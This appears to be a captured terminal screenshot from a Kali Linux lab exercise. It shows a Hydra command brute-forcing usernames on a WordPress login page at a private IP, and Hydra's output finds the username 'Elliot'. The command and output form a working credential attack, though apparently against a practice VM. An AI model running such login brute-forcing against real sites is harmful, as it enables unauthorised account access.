 ┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -L fewer.txt -p randompassword 192.168.17.135 http-form-post "/wp-login.php:log=^USER^&pwd=^PA
SS^:Invalid"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
 organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-16 16:33:45
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://192.168.17.135:80/wp-login.php:log=^USER^&pwd=^PASS^:Invalid
[STATUS] 1075.00 tries/min, 1075 tries in 00:01h, 10377 to do in 00:10h, 16 active
[STATUS] 1108.33 tries/min, 3325 tries in 00:03h, 8127 to do in 00:08h, 16 active
[80][http-post-form] host: 192.168.17.135   login: Elliot   password: randompassword
[80][http-post-form] host: 192.168.17.135   login: ELLIOT   password: randompassword
[80][http-post-form] host: 192.168.17.135   login: elliot   password: randompassword
[STATUS] 1092.29 tries/min, 7646 tries in 00:07h, 3806 to do in 00:04h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-16 16:44:27
┌──(kali㉿kali)-[~/Downloads]
└─$
Sairam Bo
File Edit View
Sairam Bokka
Ln 2, Col 1 13 characters 200% Windows UTF-8